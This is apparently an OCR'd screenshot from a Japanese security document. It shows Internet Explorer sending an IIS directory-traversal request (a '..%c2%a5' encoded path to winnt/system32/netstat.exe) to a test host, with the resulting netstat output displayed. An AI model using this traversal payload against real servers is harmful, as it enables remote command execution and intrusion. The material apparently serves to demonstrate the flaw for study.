 http://192.0.2.3/Scripts/..Â¥..Â¥winnt/system32/netstat.exe - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り 履歴
アドレス(D) http://192.0.2.3/Scripts/..%c2%a5..%c2%a5winnt/system32/netstat.exe 移動 リンク »
Proto Local Address Foreign Address State
TCP w2ksp0defo:http w2ksp0defo:1063 TIME_WAIT
TCP w2ksp0defo:http w2ksp0defo:1064 TIME_WAIT
TCP w2ksp0defo:http w2ksp0defo:1065 TIME_WAIT
TCP w2ksp0defo:http w2ksp0defo:1066 TIME_WAIT
TCP w2ksp0defo:http w2ksp0defo:1068 TIME_WAIT
TCP w2ksp0defo:http w2ksp0defo:1069 ESTABLISHED
TCP w2ksp0defo:1062 WIN2K-EN-SP0:netbios-ssn TIME_WAIT
TCP w2ksp0defo:1069 w2ksp0defo:http ESTABLISHED
ページが表示されました インターネット